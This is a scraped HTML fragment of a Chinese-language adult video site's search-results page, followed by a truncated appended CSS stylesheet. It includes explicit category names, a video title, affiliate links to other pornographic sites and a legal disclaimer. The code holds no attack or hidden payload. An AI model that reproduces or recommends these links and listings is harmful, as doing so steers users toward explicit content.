z-index:9999;} .photo-two{display: inline-block; display: block; height: 90px; margin: 10px; text-align: center;}.photo-two a{ line-height:12px; }.photo-two img{border-radius: 12%;height: 60px;width: 60px;} .mytoplogo{ height:200px; width:40%; margin-right:30%; margin-left:30%; } .applogo{ width:600px; height:600px;}.appdownload{ display:flex; flex-direction:column; width:45%; border: 1px solid #ccc; margin:10px; padding:20px; border-radius:10px;}.header{ height:100px;}#displayDiv{ margin-top:40px;} @media screen and (max-width:1280px){ .photo-two img{border-radius: 12%;height: 60px;width: 60px;}.rightd { width: 100px; height: 100px;}.lefttd { width: 100px; height: 100px;}.undertd { height: 10%; width: 100%; }.toptd { height: 10%; width: 100%;}.applogo{ width:300px; height:300px;}.appdownload{ display:flex; flex-direction:column; width:100%; }}@media screen and (max-width:980px){ .photo-two { width: 20%; margin: 4px;}.photo-two img{border-radius: 12%;height: 58px;width: 58px;}.ads img{ height:65px !important;} .rightd { width: 90px; height: 90px;}.lefttd { width: 90px; height: 90px;} .undertd { height: 10%; width: 100%; }.toptd { height: 10%; width: 100%;} .myvideo{ display:flex; flex-wrap:wrap; justify-content:space-around; } .myvideoDiv{ width:45%; } #myimg{ height: 50%; } #myimgDiv{ height: 50%; } .header{ height:40px;}#displayDiv{ margin-top:40px;} }@media screen and (max-width:750px){ .photo-two img{border-radius: 12%;height: 52px;width: 52px;} .ads img{ height:50px !important; width: 100% !important; } .rightd { width: 90px; height: 90px;}.lefttd { width: 90px; height: 90px;}.undertd { height: 10%; width: 100%; }.toptd { height: 10%; width: 100%;} .mytoplogo{ height:100px; width:60%; margin-right:20%; margin-left:20%; margin-top:5%; } }</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-3VSM0J122D"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-3VSM0J122D');</script><ul id="slide-userInfo-out" class="userInfoLeftMenu sidenav"><div class="slide-user-out-item"><i class="iconfont icon-yonghu"></i></div><div class="slide-user-out-item"><span id="login_btn" class="btn btn-empty">登录</span></div><div class="slide-user-out-item"><a href="/index.php/user/reg.html" class="btn">注册</a></div></ul><ul id="slide-out" class="sidenav slide-out"><li><div class="logo-div"><i id="left_close" class="iconfont icon-caidan- high"></i><a href="/"><div class="logo"></div></a></div></li><li></li><li class="menu-item"><a href="/" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="icon-shouye iconfont icon-menu"></i>首页</div></div></a></li><li class="menu-item"><a href="/index.php/label/sortindex.html" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="iconfont icon-menu"></i>分类</div></div></a></li><li class="menu-item"><a href="/index.php/vod/type/id/131.html" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="icon- iconfont icon-menu"></i>国产</div></div></a></li><li class="menu-item"><a href="/index.php/vod/type/id/132.html" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="icon- iconfont icon-menu"></i>传媒</div></div></a></li><li class="menu-item"><a href="/index.php/vod/type/id/133.html" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="icon- iconfont icon-menu"></i>日韩</div></div></a></li><li class="menu-item"><a href="/index.php/vod/type/id/134.html" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="icon- iconfont icon-menu"></i>欧美</div></div></a></li><li class="menu-item"><a href="/index.php/vod/type/id/148.html" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="icon- iconfont icon-menu"></i>动漫</div></div></a></li><li class="menu-item"><a href="/index.php/art/type/id/2.html" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="icon-tupian1 iconfont icon-menu"></i>成人美图</div></div></a></li><li class="menu-item"><a href="/index.php/art/type/id/35.html" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="icon- iconfont icon-menu"></i>成人漫画</div></div></a></li><li class="menu-item"><a href="/index.php/art/type/id/3.html" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="icon-shu iconfont icon-menu"></i>小说</div></div></a></li><li class="menu-item"><a href="/index.php/actor/type/id/129.html" class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap"><i class="icon- iconfont icon-menu"></i>演员</div></div></a></li><li class="menu-item"><a class="waves-effect"><div class="menu-item-div"><div class="menu-item-div-wrap" onclick="showThis('MobileUrlList');" ><i class="iconfont icon-menu"></i><span style="color:white;">精品推荐▼</span></div></div></a></li><div id="MobileUrlList" style="display:none;background:#10151D;"></div></ul><div class="pc-hide"><div class="catetory-and-sort sub-header-menu"><div class="catetory-and-sort-wrap"><div class="cate-item"><div id="sort" class="cate-item-title iconfont">分类</div><ul id="sorttwo" class="cate-item-list" style="display: none;overflow:scroll;height:600px;"></ul></div><div class="cate-item"><div id="tag" class="cate-item-title iconfont">标签</div></div><div class="cate-item"><div id="order" class="cate-item-title iconfont">排序</div><ul id="ordertwo" class="cate-item-list" style="display: none;"><a href="/index.php/vod/show/by/time.html"><li class="cate-item-li active">最新</li></a><a href="/index.php/vod/show/by/hits.html"><li class="cate-item-li">最热</li></a><a href="/index.php/vod/show/by/score.html"><li class="cate-item-li">评分</li></a></ul></div></div><div id="tags" class="row cate-label-list tag" style="display: none;"></div></div></div><div class="container clearfix"><div class="pc-videos-main-title"><div class="main-title">分类<div class="sort">排列方式<a href="/index.php/vod/search/by/time/wd/%E6%B3%84%E9%9C%B2.html" class="sort-item active">最新</a><a href="/index.php/vod/search/by/hits/wd/%E6%B3%84%E9%9C%B2.html" class="sort-item">最热</a><a href="/index.php/vod/search/by/score/wd/%E6%B3%84%E9%9C%B2.html" class="sort-item">评分</a></div></div></div><div class="pc-label-list label-list left"><div class="label-list-wrap"><div><ul style="overflow:scroll;height:600px;"></ul></div></div><div class="main-title">标签</div><div class="label-list-wrap" style="overflow:scroll;height:600px"><div><ul class="tags"></ul></div></div></div><div class="videos-list-wrap"><div class="search-title" style="">关键词: 泄露(<span class="mac_total"></span>)</div><div style=""><div class="video-item-row myvideo"><div class="myvideoDiv"><a href="/index.php/vod/play/id/317251/sid/1/nid/1.html" class="video-item-col col-5"><div class="video-item"><div class="video-img" id="myimg"><div class="pre-img" id="myimgDiv"><img src="/MDassets/img/loading.png" data-src="/upload/vod/20250322-5/5699a1eea47f4b641f987332770c88cb.jpg"><div class="video-img-desc"><div class="right">1:57:20 00:00</div></div></div></div><div class="video-desc"><div class="video-desc-content" style="word-wrap:break-word;">SNIS-156 蒂亚浓郁的汁液泄露</div><div class="video-desc-comment"><span>148观看</span><span><i class="iconfont icon-zan1 cGreen"></i>38%</span></div></div></div></a></div></div><div class="mb30 pagging-div clearfix center"><ul class="mo-paging"><a class="paging-item paging-item--prev paging-item--disabled">上一页</a><div class="paging-item-wrap"><div class="paging-item-wrap-div"><a href="javascript:;" class="paging-item paging-item--current">1</a><li class="paging-item paging-item--more">...</li><li class="paging-item paging-item--last">1</li></div></div><a href="/index.php/vod/search/by/time/page/1/wd/%E6%B3%84%E9%9C%B2.html" class="paging-item paging-item--next">下一页</a><li class="paging-jump m-hide"><div class="padding-jump-div"><span>转到</span><input type="text" id="page"><span>页</span><span class="btn mac_page_go" data-url="/index.php/vod/search/by/time/page/PAGELINK/wd/%E6%B3%84%E9%9C%B2.html" data-total="1" data-sp="_">确定</span></div></li></ul></div></div></div></div><div id="vips" class="not-video-count-modal-wrap notice-modal only-vip-modal v--modal-overlay" style="display: none;"><div class="v--modal-background-click"><div class="v--modal-top-right"></div><div class="v--modal-box v--modal" style="top: 357px; left: 262px; width: 500px; height: 200px;"><div class="video-count-modal notice-modal-content"><div class="title">提示<i class="iconfont icon-guanbi"></i></div><div class="video-count-contant1"><div class="video-count-contant-txt">尊敬的用户，请登录/注册进行观影！</div><div class="buttons"><a href="/index.php/user/reg.html" class="btn btn-empty">注册</a><div id="login_btn" class="btn">登录</div></div></div></div></div></div></div><div id="friendtitle" style="display:flex;flex-direction:row;justify-content:center;background-color: #1b1b1b;"><div style="display:flex;flex-direction:column;width:1420px;"><div><h2 style="display: inline-block;font-weight:bold;font-size:20px;margin-bottom: 10px;color:#ff9905;margin: 5px auto 5px;">友情链接<h2></div><div style="display: flex;flex-wrap: wrap;margin:5px;" ><ul class="masterhavor" style="width:100%;"><li class="masterhavorli3" style="background:#f780bc;"><a href="https://rinvdh.com/rr" target="_blank" class="masterhavora3" onclick="gtag('event', '友情链接点击', {'event_category': '点击', 'event_label': '日女大全','value': 500});">日女大全</a></li><li class="masterhavorli3" style="background:#f780bc;"><a href="https://yngdh.com/kk/?key=87d1c4a9b87f227192" target="_blank" class="masterhavora3" onclick="gtag('event', '友情链接点击', {'event_category': '点击', 'event_label': '阅女阁','value': 500});">阅女阁</a></li><li class="masterhavorli3" style="background:#f780bc;"><a href="https://ssphb.com/rk/?key=2e44fc2883fe893663" target="_blank" class="masterhavora3" onclick="gtag('event', '友情链接点击', {'event_category': '点击', 'event_label': '色色排行榜','value': 500});">色色排行榜</a></li><li class="masterhavorli3" style="background:#f780bc;"><a href="https://ppxydh.com/pp" target="_blank" class="masterhavora3" onclick="gtag('event', '友情链接点击', {'event_category': '点击', 'event_label': '啪啪学院','value': 500});">啪啪学院</a></li><li class="masterhavorli3" style="background:#f780bc;"><a href="https://sexaidh.com/sx" target="_blank" class="masterhavora3" onclick="gtag('event', '友情链接点击', {'event_category': '点击', 'event_label': '性爱研究所','value': 500});">性爱研究所</a></li><li class="masterhavorli3" style="background:#f780bc;"><a href="https://qattdh.com/qa" target="_blank" class="masterhavora3" onclick="gtag('event', '友情链接点击', {'event_category': '点击', 'event_label': '情爱天堂','value': 500});">情爱天堂</a></li><li class="masterhavorli3" style="background:#f780bc;"><a href="https://wahu01.com" target="_blank" class="masterhavora3" onclick="gtag('event', '友情链接点击', {'event_category': '点击', 'event_label': '万花导航','value': 500});">万花导航</a></li></ul></div></div></div><script type="text/javascript"> if(result!=-1){ document.getElementById("friendtitle").style.display="none"; } </script><div class="footer"><div class="footer-menu"><div class="container"><p class="m-hide"><span class="high"></span></p><p class="m-hide">友情链接广告刊登相关事宜，请联系本站唯一联系方式 飞机号:<span class="high">@banana9527</span>&nbsp;&nbsp;&nbsp;&nbsp;邮箱:<span class="high"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="294c5b5d594640101c181b1a694e44484045074a4644">[email&#160;protected]</a></span>若与本站不同联系方式联系，本站不负任何责任</p><div class="footer-link"><div class="footer-link-item"><a href="/index.php/label/cooperation.html">广告合作</a></div><div class="footer-link-item"><a href="/index.php/label/contactus.html">联系我们</a></div><div class="footer-link-item"><a href="/index.php/label/go_home.html">如何回家</a></div></div><p class="pc-hide footer-tip">友情链接广告刊登相关事宜，请联系本站唯一联系方式<br>飞机号:<span class="high">@banana9527</span><br>邮箱:<span class="high"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="badfc8cecad5d3838f8b8889faddd7dbd3d694d9d5d7">[email&#160;protected]</a></span><br>若与本站不同联系方式联系，本站不负任何责任</p></div></div><div class="center copyright">警告：我们立足于美利坚合众国，对全球华人服务，受北美法律保护，若访客 地区法律不允许，请自行离开！所有的影片皆从外部来源于网络收集。 没有视频托管本服务器上。 如果您有任何法律问题，请联系合适的视频所有者或主机的网站. 你还可以与我们联系。</div></div><div id="gototop" title="回到顶部" style="position: fixed; bottom: 200px; right: 30px; cursor: pointer;z-index:2001;"><img src="/MDassets/img/gototop.png"></div><div style="display: none;">统计代码2</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/MDassets/js/layer.js"></script><script src="/MDassets/js/jquery.lazyload.js"></script><script>function vip() {$("#vips").show();}</script><script>$("img").lazyload({effect:"fadeIn"});function vod(id){var user_id ="0";$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id +"&type=2", function(data) {if(data.msg=="获取成功"){layer.msg("已收藏,无需重复收藏！");}else if(data.msg=="保存成功!"){layer.msg("收藏成功");}else if(user_id=="0"){layer.msg('请先登录');}},"json");}function art(id) {var user_id ="0";$.get("/index.php/user/ajax_ulog/?ac=set&mid=2&id=" + id +"&type=2", function(data) {if(data.msg=="获取成功"){layer.msg("已收藏,无需重复收藏！");}else if(data.msg=="保存成功!"){layer.msg("收藏成功");}else if(user_id=="0"){layer.msg('请先登录');}},"json");}</script><div class="sidenav-overlay"></div><div class="drag-target"></div></div></div><script>$('.mac_total').html('1');</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b933045a3d94771b7f7c93d533d4f13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://him10.cc/MDassets/css/main.css
body_size: 57842
content:

::-webkit-scrollbar {
  width: 8px;
  height:5px;
}
::-webkit-scrollbar-track {
  -webkit-border-radius: 2em;
  -moz-border-radius: 2em;
  border-radius:2em;
}
::-webkit-scrollbar-thumb {
  background-color: #000000;
  background-image: -webkit-linear-gradient(45deg,  rgba(255, 255, 255, .4) 25%,  transparent 25%,  transparent 50%,  rgba(255, 255, 255, .4) 50%,  rgba(255, 255, 255, .4) 75%,  transparent 75%,  transparent);
  -webkit-border-radius: 2em;
  -moz-border-radius: 2em;
  border-radius:2em;
}
@-webkit-keyframes rotate {
            0% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }
            50% {
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
            }
            100% {
                -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }

        @keyframes rotate {
            0% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }
            50% {
                -webkit-transform: rotate(180deg);
                transform: rotate(180deg);
            }
            100% {
                -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }

        #bodyLoading {
            width: 80px;
            height: 80px;
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            margin: auto;
            background: rgba(0, 0, 0, .8);
            z-index: 10000;
            border-radius: 50%;
            padding: 7px;
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
        }

        .loader {
            position: relative;
            margin: auto;
            width: 60px;
            height: 60px;
            display: block;
            overflow: hidden;
        }

        .loader .d1 {
            width: 54px;
            height: 54px;
        }

        .loader .d2 {
            width: 48px;
            height: 48px;
        }

        .loader .d3 {
            width: 42px;
            height: 42px;
        }

        .loader .d4 {
            width: 36px;
            height: 36px;
        }

        .loader .d5 {
            width: 30px;
            height: 30px;
        }

        .loader .d6 {
            width: 24px;
            height: 24px;
        }

        .loader3, .loader3 div {
            border-radius: 50%;
            padding: 1px;
            border: 2px solid transparent;
            -webkit-animation: rotate linear 3.5s infinite;
            animation: rotate linear 3.5s infinite;
            border-top-color: rgba(255, 255, 255, 0.5);
            border-left-color: #f5cc5b;
            -webkit-animation-timing-function: cubic-bezier(0.55, 0.38, 0.21, 0.88);
            animation-timing-function: cubic-bezier(0.55, 0.38, 0.21, 0.88);
            -webkit-animation-duration: 3s;
            animation-duration: 3s;
        }

        .loader, .loader * {
            will-change: transform;
        }
			/*!
 * Materialize v1.0.0 (http://materializecss.com)
 * Copyright 2014-2017 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */
			.materialize-red {
				background-color: #e51c23 !important
			}

			.materialize-red-text {
				color: #e51c23 !important
			}

			.materialize-red.lighten-5 {
				background-color: #fdeaeb !important
			}

			.materialize-red-text.text-lighten-5 {
				color: #fdeaeb !important
			}

			.materialize-red.lighten-4 {
				background-color: #f8c1c3 !important
			}

			.materialize-red-text.text-lighten-4 {
				color: #f8c1c3 !important
			}

			.materialize-red.lighten-3 {
				background-color: #f3989b !important
			}

			.materialize-red-text.text-lighten-3 {
				color: #f3989b !important
			}

			.materialize-red.lighten-2 {
				background-color: #ee6e73 !important
			}

			.materialize-red-text.text-lighten-2 {
				color: #ee6e73 !important
			}

			.materialize-red.lighten-1 {
				background-color: #ea454b !important
			}

			.materialize-red-text.text-lighten-1 {
				color: #ea454b !important
			}

			.materialize-red.darken-1 {
				background-color: #d0181e !important
			}

			.materialize-red-text.text-darken-1 {
				color: #d0181e !important
			}

			.materialize-red.darken-2 {
				background-color: #b9151b !important
			}

			.materialize-red-text.text-darken-2 {
				color: #b9151b !important
			}

			.materialize-red.darken-3 {
				background-color: #a21318 !important
			}

			.materialize-red-text.text-darken-3 {
				color: #a21318 !important
			}

			.materialize-red.darken-4 {
				background-color: #8b1014 !important
			}

			.materialize-red-text.text-darken-4 {
				color: #8b1014 !important
			}

			.red {
				background-color: #f44336 !important
			}

			.red-text {
				color: #f44336 !important
			}

			.red.lighten-5 {
				background-color: #ffebee !important
			}

			.red-text.text-lighten-5 {
				color: #ffebee !important
			}

			.red.lighten-4 {
				background-color: #ffcdd2 !important
			}

			.red-text.text-lighten-4 {
				color: #ffcdd2 !important
			}

			.red.lighten-3 {
				background-color: #ef9a9a !important
			}

			.red-text.text-lighten-3 {
				color: #ef9a9a !important
			}

			.red.lighten-2 {
				background-color: #e57373 !important
			}

			.red-text.text-lighten-2 {
				color: #e57373 !important
			}

			.red.lighten-1 {
				background-color: #ef5350 !important
			}

			.red-text.text-lighten-1 {
				color: #ef5350 !important
			}

			.red.darken-1 {
				background-color: #e53935 !important
			}

			.red-text.text-darken-1 {
				color: #e53935 !important
			}

			.red.darken-2 {
				background-color: #d32f2f !important
			}

			.red-text.text-darken-2 {
				color: #d32f2f !important
			}

			.red.darken-3 {
				background-color: #c62828 !important
			}

			.red-text.text-darken-3 {
				color: #c62828 !important
			}

			.red.darken-4 {
				background-color: #b71c1c !important
			}

			.red-text.text-darken-4 {
				color: #b71c1c !important
			}

			.red.accent-1 {
				background-color: #ff8a80 !important
			}

			.red-text.text-accent-1 {
				color: #ff8a80 !important
			}

			.red.accent-2 {
				background-color: #ff5252 !important
			}

			.red-text.text-accent-2 {
				color: #ff5252 !important
			}

			.red.accent-3 {
				background-color: #ff1744 !important
			}

			.red-text.text-accent-3 {
				color: #ff1744 !important
			}

			.red.accent-4 {
				background-color: #d50000 !important
			}

			.red-text.text-accent-4 {
				color: #d50000 !important
			}

			.pink {
				background-color: #e91e63 !important
			}

			.pink-text {
				color: #e91e63 !important
			}

			.pink.lighten-5 {
				background-color: #fce4ec !important
			}

			.pink-text.text-lighten-5 {
				color: #fce4ec !important
			}

			.pink.lighten-4 {
				background-color: #f8bbd0 !important
			}

			.pink-text.text-lighten-4 {
				color: #f8bbd0 !important
			}

			.pink.lighten-3 {
				background-color: #f48fb1 !important
			}

			.pink-text.text-lighten-3 {
				color: #f48fb1 !important
			}

			.pink.lighten-2 {
				background-color: #f06292 !important
			}

			.pink-text.text-lighten-2 {
				color: #f06292 !important
			}

			.pink.lighten-1 {
				background-color: #ec407a !important
			}

			.pink-text.text-lighten-1 {
				color: #ec407a !important
			}

			.pink.darken-1 {
				background-color: #d81b60 !important
			}

			.pink-text.text-darken-1 {
				color: #d81b60 !important
			}

			.pink.darken-2 {
				background-color: #c2185b !important
			}

			.pink-text.text-darken-2 {
				color: #c2185b !important
			}

			.pink.darken-3 {
				background-color: #ad1457 !important
			}

			.pink-text.text-darken-3 {
				color: #ad1457 !important
			}

			.pink.darken-4 {
				background-color: #880e4f !important
			}

			.pink-text.text-darken-4 {
				color: #880e4f !important
			}

			.pink.accent-1 {
				background-color: #ff80ab !important
			}

			.pink-text.text-accent-1 {
				color: #ff80ab !important
			}

			.pink.accent-2 {
				background-color: #ff4081 !important
			}

			.pink-text.text-accent-2 {
				color: #ff4081 !important
			}

			.pink.accent-3 {
				background-color: #f50057 !important
			}

			.pink-text.text-accent-3 {
				color: #f50057 !important
			}

			.pink.accent-4 {
				background-color: #c51162 !important
			}

			.pink-text.text-accent-4 {
				color: #c51162 !important
			}

			.purple {
				background-color: #9c27b0 !important
			}

			.purple-text {
				color: #9c27b0 !important
			}

			.purple.lighten-5 {
				background-color: #f3e5f5 !important
			}

			.purple-text.text-lighten-5 {
				color: #f3e5f5 !important
			}

			.purple.lighten-4 {
				background-color: #e1bee7 !important
			}

			.purple-text.text-lighten-4 {
				color: #e1bee7 !important
			}

			.purple.lighten-3 {
				background-color: #ce93d8 !important
			}

			.purple-text.text-lighten-3 {
				color: #ce93d8 !important
			}

			.purple.lighten-2 {
				background-color: #ba68c8 !important
			}

			.purple-text.text-lighten-2 {
				color: #ba68c8 !important
			}

			.purple.lighten-1 {
				background-color: #ab47bc !important
			}

			.purple-text.text-lighten-1 {
				color: #ab47bc !important
			}

			.purple.darken-1 {
				background-color: #8e24aa !important
			}

			.purple-text.text-darken-1 {
				color: #8e24aa !important
			}

			.purple.darken-2 {
				background-color: #7b1fa2 !important
			}

			.purple-text.text-darken-2 {
				color: #7b1fa2 !important
			}

			.purple.darken-3 {
				background-color: #6a1b9a !important
			}

			.purple-text.text-darken-3 {
				color: #6a1b9a !important
			}

			.purple.darken-4 {
				background-color: #4a148c !important
			}

			.purple-text.text-darken-4 {
				color: #4a148c !important
			}

			.purple.accent-1 {
				background-color: #ea80fc !important
			}

			.purple-text.text-accent-1 {
				color: #ea80fc !important
			}

			.purple.accent-2 {
				background-color: #e040fb !important
			}

			.purple-text.text-accent-2 {
				color: #e040fb !important
			}

			.purple.accent-3 {
				background-color: #d500f9 !important
			}

			.purple-text.text-accent-3 {
				color: #d500f9 !important
			}

			.purple.accent-4 {
				background-color: #a0f !important
			}

			.purple-text.text-accent-4 {
				color: #a0f !important
			}

			.deep-purple {
				background-color: #673ab7 !important
			}

			.deep-purple-text {
				color: #673ab7 !important
			}

			.deep-purple.lighten-5 {
				background-color: #ede7f6 !important
			}

			.deep-purple-text.text-lighten-5 {
				color: #ede7f6 !important
			}

			.deep-purple.lighten-4 {
				background-color: #d1c4e9 !important
			}

			.deep-purple-text.text-lighten-4 {
				color: #d1c4e9 !important
			}

			.deep-purple.lighten-3 {
				background-color: #b39ddb !important
			}

			.deep-purple-text.text-lighten-3 {
				color: #b39ddb !important
			}

			.deep-purple.lighten-2 {
				background-color: #9575cd !important
			}

			.deep-purple-text.text-lighten-2 {
				color: #9575cd !important
			}

			.deep-purple.lighten-1 {
				background-color: #7e57c2 !important
			}

			.deep-purple-text.text-lighten-1 {
				color: #7e57c2 !important
			}

			.deep-purple.darken-1 {
				background-color: #5e35b1 !important
			}

			.deep-purple-text.text-darken-1 {
				color: #5e35b1 !important
			}

			.deep-purple.darken-2 {
				background-color: #512da8 !important
			}

			.deep-purple-text.text-darken-2 {
				color: #512da8 !important
			}

			.deep-purple.darken-3 {
				background-color: #4527a0 !important
			}

			.deep-purple-text.text-darken-3 {
				color: #4527a0 !important
			}

			.deep-purple.darken-4 {
				background-color: #311b92 !important
			}

			.deep-purple-text.text-darken-4 {
				color: #311b92 !important
			}

			.deep-purple.accent-1 {
				background-color: #b388ff !important
			}

			.deep-purple-text.text-accent-1 {
				color: #b388ff !important
			}

			.deep-purple.accent-2 {
				background-color: #7c4dff !important
			}

			.deep-purple-text.text-accent-2 {
				color: #7c4dff !important
			}

			.deep-purple.accent-3 {
				background-color: #651fff !important
			}

			.deep-purple-text.text-accent-3 {
				color: #651fff !important
			}

			.deep-purple.accent-4 {
				background-color: #6200ea !important
			}

			.deep-purple-text.text-accent-4 {
				color: #6200ea !important
			}

			.indigo {
				background-color: #3f51b5 !important
			}

			.indigo-text {
				color: #3f51b5 !important
			}

			.indigo.lighten-5 {
				background-color: #e8eaf6 !important
			}

			.indigo-text.text-lighten-5 {
				color: #e8eaf6 !important
			}

			.indigo.lighten-4 {
				background-color: #c5cae9 !important
			}

			.indigo-text.text-lighten-4 {
				color: #c5cae9 !important
			}

			.indigo.lighten-3 {
				background-color: #9fa8da !important
			}

			.indigo-text.text-lighten-3 {
				color: #9fa8da !important
			}

			.indigo.lighten-2 {
				background-color: #7986cb !important
			}

			.indigo-text.text-lighten-2 {
				color: #7986cb !important
			}

			.indigo.lighten-1 {
				background-color: #5c6bc0 !important
			}

			.indigo-text.text-lighten-1 {
				color: #5c6bc0 !important
			}

			.indigo.darken-1 {
				background-color: #3949ab !important
			}

			.indigo-text.text-darken-1 {
				color: #3949ab !important
			}

			.indigo.darken-2 {
				background-color: #303f9f !important
			}

			.indigo-text.text-darken-2 {
				color: #303f9f !important
			}

			.indigo.darken-3 {
				background-color: #283593 !important
			}

			.indigo-text.text-darken-3 {
				color: #283593 !important
			}

			.indigo.darken-4 {
				background-color: #1a237e !important
			}

			.indigo-text.text-darken-4 {
				color: #1a237e !important
			}

			.indigo.accent-1 {
				background-color: #8c9eff !important
			}

			.indigo-text.text-accent-1 {
				color: #8c9eff !important
			}

			.indigo.accent-2 {
				background-color: #536dfe !important
			}

			.indigo-text.text-accent-2 {
				color: #536dfe !important
			}

			.indigo.accent-3 {
				background-color: #3d5afe !important
			}

			.indigo-text.text-accent-3 {
				color: #3d5afe !important
			}

			.indigo.accent-4 {
				background-color: #304ffe !important
			}

			.indigo-text.text-accent-4 {
				color: #304ffe !important
			}

			.blue {
				background-color: #2196f3 !important
			}

			.blue-text {
				color: #2196f3 !important
			}

			.blue.lighten-5 {
				background-color: #e3f2fd !important
			}

			.blue-text.text-lighten-5 {
				color: #e3f2fd !important
			}

			.blue.lighten-4 {
				background-color: #bbdefb !important
			}

			.blue-text.text-lighten-4 {
				color: #bbdefb !important
			}

			.blue.lighten-3 {
				background-color: #90caf9 !important
			}

			.blue-text.text-lighten-3 {
				color: #90caf9 !important
			}

			.blue.lighten-2 {
				background-color: #64b5f6 !important
			}

			.blue-text.text-lighten-2 {
				color: #64b5f6 !important
			}

			.blue.lighten-1 {
				background-color: #42a5f5 !important
			}

			.blue-text.text-lighten-1 {
				color: #42a5f5 !important
			}

			.blue.darken-1 {
				background-color: #1e88e5 !important
			}

			.blue-text.text-darken-1 {
				color: #1e88e5 !important
			}

			.blue.darken-2 {
				background-color: #1976d2 !important
			}

			.blue-text.text-darken-2 {
				color: #1976d2 !important
			}

			.blue.darken-3 {
				background-color: #1565c0 !important
			}

			.blue-text.text-darken-3 {
				color: #1565c0 !important
			}

			.blue.darken-4 {
				background-color: #0d47a1 !important
			}

			.blue-text.text-darken-4 {
				color: #0d47a1 !important
			}

			.blue.accent-1 {
				background-color: #82b1ff !important
			}

			.blue-text.text-accent-1 {
				color: #82b1ff !important
			}

			.blue.accent-2 {
				background-color: #448aff !important
			}

			.blue-text.text-accent-2 {
				color: #448aff !important
			}

			.blue.accent-3 {
				background-color: #2979ff !important
			}

			.blue-text.text-accent-3 {
				color: #2979ff !important
			}

			.blue.accent-4 {
				background-color: #2962ff !important
			}

			.blue-text.text-accent-4 {
				color: #2962ff !important
			}

			.light-blue {
				background-color: #03a9f4 !important
			}

			.light-blue-text {
				color: #03a9f4 !important
			}

			.light-blue.lighten-5 {
				background-color: #e1f5fe !important
			}

			.light-blue-text.text-lighten-5 {
				color: #e1f5fe !important
			}

			.light-blue.lighten-4 {
				background-color: #b3e5fc !important
			}

			.light-blue-text.text-lighten-4 {
				color: #b3e5fc !important
			}

			.light-blue.lighten-3 {
				background-color: #81d4fa !important
			}

			.light-blue-text.text-lighten-3 {
				color: #81d4fa !important
			}

			.light-blue.lighten-2 {
				background-color: #4fc3f7 !important
			}

			.light-blue-text.text-lighten-2 {
				color: #4fc3f7 !important
			}

			.light-blue.lighten-1 {
				background-color: #29b6f6 !important
			}

			.light-blue-text.text-lighten-1 {
				color: #29b6f6 !important
			}

			.light-blue.darken-1 {
				background-color: #039be5 !important
			}

			.light-blue-text.text-darken-1 {
				color: #039be5 !important
			}

			.light-blue.darken-2 {
				background-color: #0288d1 !important
			}

			.light-blue-text.text-darken-2 {
				color: #0288d1 !important
			}

			.light-blue.darken-3 {
				background-color: #0277bd !important
			}

			.light-blue-text.text-darken-3 {
				color: #0277bd !important
			}

			.light-blue.darken-4 {
				background-color: #01579b !important
			}

			.light-blue-text.text-darken-4 {
				color: #01579b !important
			}

			.light-blue.accent-1 {
				background-color: #80d8ff !important
			}

			.light-blue-text.text-accent-1 {
				color: #80d8ff !important
			}

			.light-blue.accent-2 {
				background-color: #40c4ff !important
			}

			.light-blue-text.text-accent-2 {
				color: #40c4ff !important
			}

			.light-blue.accent-3 {
				background-color: #00b0ff !important
			}

			.light-blue-text.text-accent-3 {
				color: #00b0ff !important
			}

			.light-blue.accent-4 {
				background-color: #0091ea !important
			}

			.light-blue-text.text-accent-4 {
				color: #0091ea !important
			}

			.cyan {
				background-color: #00bcd4 !important
			}

			.cyan-text {
				color: #00bcd4 !important
			}

			.cyan.lighten-5 {
				background-color: #e0f7fa !important
			}

			.cyan-text.text-lighten-5 {
				color: #e0f7fa !important
			}

			.cyan.lighten-4 {
				background-color: #b2ebf2 !important
			}

			.cyan-text.text-lighten-4 {
				color: #b2ebf2 !important
			}

			.cyan.lighten-3 {
				background-color: #80deea !important
			}

			.cyan-text.text-lighten-3 {
				color: #80deea !important
			}

			.cyan.lighten-2 {
				background-color: #4dd0e1 !important
			}

			.cyan-text.text-lighten-2 {
				color: #4dd0e1 !important
			}

			.cyan.lighten-1 {
				background-color: #26c6da !important
			}

			.cyan-text.text-lighten-1 {
				color: #26c6da !important
			}

			.cyan.darken-1 {
